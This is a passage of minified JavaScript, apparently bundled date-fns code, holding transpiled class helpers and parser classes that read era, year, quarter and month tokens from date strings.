jn(1,arguments),1===qn(t).getDate()}function Ua(t){return jn(1,arguments),5===qn(t).getDay()}function za(t){return jn(1,arguments),qn(t).getTime()>Date.now()}function Ha(t){return Ha="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ha(t)}function Wa(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ya(t,e)}function Ya(t,p){return Ya=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Ya(t,p)}function Ga(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ka(t);if(e){var o=Ka(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Ha(e)||"function"==typeof e))return e;return Va(t)}(this,n)}}function Va(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ka(t){return Ka=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ka(t)}function Za(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Xa(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Qa(t,e,n){return e&&Xa(t.prototype,e),n&&Xa(t,n),t}function Ja(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var tu=function(){function t(){Za(this,t),Ja(this,"subPriority",0)}return Qa(t,[{key:"validate",value:function(t,e){return!0}}]),t}(),eu=function(t){Wa(n,t);var e=Ga(n);function n(t,r,o,c,l){var f;return Za(this,n),(f=e.call(this)).value=t,f.validateValue=r,f.setValue=o,f.priority=c,l&&(f.subPriority=l),f}return Qa(n,[{key:"validate",value:function(t,e){return this.validateValue(t,this.value,e)}},{key:"set",value:function(t,e,n){return this.setValue(t,e,this.value,n)}}]),n}(tu),nu=function(t){Wa(n,t);var e=Ga(n);function n(){var t;Za(this,n);for(var r=arguments.length,o=new Array(r),c=0;c<r;c++)o[c]=arguments[c];return Ja(Va(t=e.call.apply(e,[this].concat(o))),"priority",10),Ja(Va(t),"subPriority",-1),t}return Qa(n,[{key:"set",value:function(t,e){if(e.timestampIsSet)return t;var n=new Date(0);return n.setFullYear(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()),n.setHours(t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds()),n}}]),n}(tu);function ru(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var ou=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}var e,n,r;return e=t,(n=[{key:"run",value:function(t,e,n,r){var o=this.parse(t,e,n,r);return o?{setter:new eu(o.value,this.validate,this.set,this.priority,this.subPriority),rest:o.rest}:null}},{key:"validate",value:function(t,e,n){return!0}}])&&ru(e.prototype,n),r&&ru(e,r),t}();function iu(t){return iu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},iu(t)}function au(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function uu(t,p){return uu=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},uu(t,p)}function su(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=lu(t);if(e){var o=lu(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===iu(e)||"function"==typeof e))return e;return cu(t)}(this,n)}}function cu(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function lu(t){return lu=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},lu(t)}function fu(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var du=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&uu(t,e)}(c,t);var e,n,r,o=su(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return fu(cu(t=o.call.apply(o,[this].concat(n))),"priority",140),fu(cu(t),"incompatibleTokens",["R","u","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"G":case"GG":case"GGG":return n.era(t,{width:"abbreviated"})||n.era(t,{width:"narrow"});case"GGGGG":return n.era(t,{width:"narrow"});default:return n.era(t,{width:"wide"})||n.era(t,{width:"abbreviated"})||n.era(t,{width:"narrow"})}}},{key:"set",value:function(t,e,n){return e.era=n,t.setUTCFullYear(n,0,1),t.setUTCHours(0,0,0,0),t}}])&&au(e.prototype,n),r&&au(e,r),c}(ou),pu=/^(1[0-2]|0?\d)/,hu=/^(3[0-1]|[0-2]?\d)/,mu=/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,yu=/^(5[0-3]|[0-4]?\d)/,vu=/^(2[0-3]|[0-1]?\d)/,gu=/^(2[0-4]|[0-1]?\d)/,bu=/^(1[0-1]|0?\d)/,$u=/^(1[0-2]|0?\d)/,wu=/^[0-5]?\d/,_u=/^[0-5]?\d/,Ou=/^\d/,xu=/^\d{1,2}/,ku=/^\d{1,3}/,Cu=/^\d{1,4}/,Su=/^-?\d+/,ju=/^-?\d/,Tu=/^-?\d{1,2}/,Du=/^-?\d{1,3}/,Eu=/^-?\d{1,4}/,Pu=/^([+-])(\d{2})(\d{2})?|Z/,Ru=/^([+-])(\d{2})(\d{2})|Z/,Iu=/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,Au=/^([+-])(\d{2}):(\d{2})|Z/,Mu=/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/;function Nu(t,e){return t?{value:e(t.value),rest:t.rest}:t}function Fu(pattern,t){var e=t.match(pattern);return e?{value:parseInt(e[0],10),rest:t.slice(e[0].length)}:null}function Lu(pattern,t){var e=t.match(pattern);if(!e)return null;if("Z"===e[0])return{value:0,rest:t.slice(1)};var n="+"===e[1]?1:-1,r=e[2]?parseInt(e[2],10):0,o=e[3]?parseInt(e[3],10):0,c=e[5]?parseInt(e[5],10):0;return{value:n*(r*hn+o*pn+c*mn),rest:t.slice(e[0].length)}}function qu(t){return Fu(Su,t)}function Bu(t,e){switch(t){case 1:return Fu(Ou,e);case 2:return Fu(xu,e);case 3:return Fu(ku,e);case 4:return Fu(Cu,e);default:return Fu(new RegExp("^\\d{1,"+t+"}"),e)}}function Uu(t,e){switch(t){case 1:return Fu(ju,e);case 2:return Fu(Tu,e);case 3:return Fu(Du,e);case 4:return Fu(Eu,e);default:return Fu(new RegExp("^-?\\d{1,"+t+"}"),e)}}function zu(t){switch(t){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;default:return 0}}function Hu(t,e){var n,r=e>0,o=r?e:1-e;if(o<=50)n=t||100;else{var c=o+50;n=t+100*Math.floor(c/100)-(t>=c%100?100:0)}return r?n:1-n}function Wu(t){return t%400==0||t%4==0&&t%100!=0}function Yu(t){return Yu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Yu(t)}function Gu(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Vu(t,p){return Vu=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Vu(t,p)}function Ku(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Xu(t);if(e){var o=Xu(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Yu(e)||"function"==typeof e))return e;return Zu(t)}(this,n)}}function Zu(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Xu(t){return Xu=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Xu(t)}function Qu(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ju=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Vu(t,e)}(c,t);var e,n,r,o=Ku(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Qu(Zu(t=o.call.apply(o,[this].concat(n))),"priority",130),Qu(Zu(t),"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return{year:t,isTwoDigitYear:"yy"===e}};switch(e){case"y":return Nu(Bu(4,t),r);case"yo":return Nu(n.ordinalNumber(t,{unit:"year"}),r);default:return Nu(Bu(e.length,t),r)}}},{key:"validate",value:function(t,e){return e.isTwoDigitYear||e.year>0}},{key:"set",value:function(t,e,n){var r=t.getUTCFullYear();if(n.isTwoDigitYear){var o=Hu(n.year,r);return t.setUTCFullYear(o,0,1),t.setUTCHours(0,0,0,0),t}var c="era"in e&&1!==e.era?1-n.year:n.year;return t.setUTCFullYear(c,0,1),t.setUTCHours(0,0,0,0),t}}])&&Gu(e.prototype,n),r&&Gu(e,r),c}(ou);function ts(t){return ts="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ts(t)}function es(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function ns(t,p){return ns=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},ns(t,p)}function rs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=is(t);if(e){var o=is(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===ts(e)||"function"==typeof e))return e;return os(t)}(this,n)}}function os(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function is(t){return is=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},is(t)}function as(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var us=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ns(t,e)}(c,t);var e,n,r,o=rs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return as(os(t=o.call.apply(o,[this].concat(n))),"priority",130),as(os(t),"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return{year:t,isTwoDigitYear:"YY"===e}};switch(e){case"Y":return Nu(Bu(4,t),r);case"Yo":return Nu(n.ordinalNumber(t,{unit:"year"}),r);default:return Nu(Bu(e.length,t),r)}}},{key:"validate",value:function(t,e){return e.isTwoDigitYear||e.year>0}},{key:"set",value:function(t,e,n,r){var o=qo(t,r);if(n.isTwoDigitYear){var c=Hu(n.year,o);return t.setUTCFullYear(c,0,r.firstWeekContainsDate),t.setUTCHours(0,0,0,0),Lo(t,r)}var l="era"in e&&1!==e.era?1-n.year:n.year;return t.setUTCFullYear(l,0,r.firstWeekContainsDate),t.setUTCHours(0,0,0,0),Lo(t,r)}}])&&es(e.prototype,n),r&&es(e,r),c}(ou);function ss(t){return ss="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ss(t)}function cs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function ls(t,p){return ls=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},ls(t,p)}function fs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=ps(t);if(e){var o=ps(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===ss(e)||"function"==typeof e))return e;return ds(t)}(this,n)}}function ds(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ps(t){return ps=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ps(t)}function hs(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ms=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ls(t,e)}(c,t);var e,n,r,o=fs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return hs(ds(t=o.call.apply(o,[this].concat(n))),"priority",130),hs(ds(t),"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e){return Uu("R"===e?4:e.length,t)}},{key:"set",value:function(t,e,n){var r=new Date(0);return r.setUTCFullYear(n,0,4),r.setUTCHours(0,0,0,0),Mo(r)}}])&&cs(e.prototype,n),r&&cs(e,r),c}(ou);function ys(t){return ys="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ys(t)}function vs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function gs(t,p){return gs=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},gs(t,p)}function bs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=ws(t);if(e){var o=ws(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===ys(e)||"function"==typeof e))return e;return $s(t)}(this,n)}}function $s(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ws(t){return ws=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},ws(t)}function _s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Os=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&gs(t,e)}(c,t);var e,n,r,o=bs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return _s($s(t=o.call.apply(o,[this].concat(n))),"priority",130),_s($s(t),"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e){return Uu("u"===e?4:e.length,t)}},{key:"set",value:function(t,e,n){return t.setUTCFullYear(n,0,1),t.setUTCHours(0,0,0,0),t}}])&&vs(e.prototype,n),r&&vs(e,r),c}(ou);function xs(t){return xs="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xs(t)}function ks(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Cs(t,p){return Cs=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Cs(t,p)}function Ss(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ts(t);if(e){var o=Ts(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===xs(e)||"function"==typeof e))return e;return js(t)}(this,n)}}function js(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ts(t){return Ts=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ts(t)}function Ds(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Es=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Cs(t,e)}(c,t);var e,n,r,o=Ss(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Ds(js(t=o.call.apply(o,[this].concat(n))),"priority",120),Ds(js(t),"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"Q":case"QQ":return Bu(e.length,t);case"Qo":return n.ordinalNumber(t,{unit:"quarter"});case"QQQ":return n.quarter(t,{width:"abbreviated",context:"formatting"})||n.quarter(t,{width:"narrow",context:"formatting"});case"QQQQQ":return n.quarter(t,{width:"narrow",context:"formatting"});default:return n.quarter(t,{width:"wide",context:"formatting"})||n.quarter(t,{width:"abbreviated",context:"formatting"})||n.quarter(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=1&&e<=4}},{key:"set",value:function(t,e,n){return t.setUTCMonth(3*(n-1),1),t.setUTCHours(0,0,0,0),t}}])&&ks(e.prototype,n),r&&ks(e,r),c}(ou);function Ps(t){return Ps="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ps(t)}function Rs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Is(t,p){return Is=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Is(t,p)}function As(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ns(t);if(e){var o=Ns(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Ps(e)||"function"==typeof e))return e;return Ms(t)}(this,n)}}function Ms(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ns(t){return Ns=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ns(t)}function Fs(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Ls=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Is(t,e)}(c,t);var e,n,r,o=As(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Fs(Ms(t=o.call.apply(o,[this].concat(n))),"priority",120),Fs(Ms(t),"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){switch(e){case"q":case"qq":return Bu(e.length,t);case"qo":return n.ordinalNumber(t,{unit:"quarter"});case"qqq":return n.quarter(t,{width:"abbreviated",context:"standalone"})||n.quarter(t,{width:"narrow",context:"standalone"});case"qqqqq":return n.quarter(t,{width:"narrow",context:"standalone"});default:return n.quarter(t,{width:"wide",context:"standalone"})||n.quarter(t,{width:"abbreviated",context:"standalone"})||n.quarter(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=1&&e<=4}},{key:"set",value:function(t,e,n){return t.setUTCMonth(3*(n-1),1),t.setUTCHours(0,0,0,0),t}}])&&Rs(e.prototype,n),r&&Rs(e,r),c}(ou);function qs(t){return qs="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},qs(t)}function Bs(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Us(t,p){return Us=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Us(t,p)}function zs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Ws(t);if(e){var o=Ws(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===qs(e)||"function"==typeof e))return e;return Hs(t)}(this,n)}}function Hs(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ws(t){return Ws=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Ws(t)}function Ys(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Gs=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Us(t,e)}(c,t);var e,n,r,o=zs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Ys(Hs(t=o.call.apply(o,[this].concat(n))),"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),Ys(Hs(t),"priority",110),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return t-1};switch(e){case"M":return Nu(Fu(pu,t),r);case"MM":return Nu(Bu(2,t),r);case"Mo":return Nu(n.ordinalNumber(t,{unit:"month"}),r);case"MMM":return n.month(t,{width:"abbreviated",context:"formatting"})||n.month(t,{width:"narrow",context:"formatting"});case"MMMMM":return n.month(t,{width:"narrow",context:"formatting"});default:return n.month(t,{width:"wide",context:"formatting"})||n.month(t,{width:"abbreviated",context:"formatting"})||n.month(t,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.setUTCMonth(n,1),t.setUTCHours(0,0,0,0),t}}])&&Bs(e.prototype,n),r&&Bs(e,r),c}(ou);function Vs(t){return Vs="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Vs(t)}function Ks(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Zs(t,p){return Zs=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},Zs(t,p)}function Xs(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=Js(t);if(e){var o=Js(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===Vs(e)||"function"==typeof e))return e;return Qs(t)}(this,n)}}function Qs(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Js(t){return Js=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},Js(t)}function tc(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ec=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Zs(t,e)}(c,t);var e,n,r,o=Xs(c);function c(){var t;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c);for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return tc(Qs(t=o.call.apply(o,[this].concat(n))),"priority",110),tc(Qs(t),"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]),t}return e=c,(n=[{key:"parse",value:function(t,e,n){var r=function(t){return t-1};switch(e){case"L":return Nu(Fu(pu,t),r);case"LL":return Nu(Bu(2,t),r);case"Lo":return Nu(n.ordinalNumber(t,{unit:"month"}),r);case"LLL":return n.month(t,{width:"abbreviated",context:"standalone"})||n.month(t,{width:"narrow",context:"standalone"});case"LLLLL":return n.month(t,{width:"narrow",context:"standalone"});default:return n.month(t,{width:"wide",context:"standalone"})||n.month(t,{width:"abbreviated",context:"standalone"})||n.month(t,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(t,e){return e>=0&&e<=11}},{key:"set",value:function(t,e,n){return t.setUTCMonth(n,1),t.setUTCHours(0,0,0,0),t}}])&&Ks(e.prototype,n),r&&Ks(e,r),c}(ou);function nc(t){return nc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},nc(t)}function rc(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function oc(t,p){return oc=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},oc(t,p)}function ic(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=uc(t);if(e){var o=uc(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"===nc(e)||"function"==typeof e))return 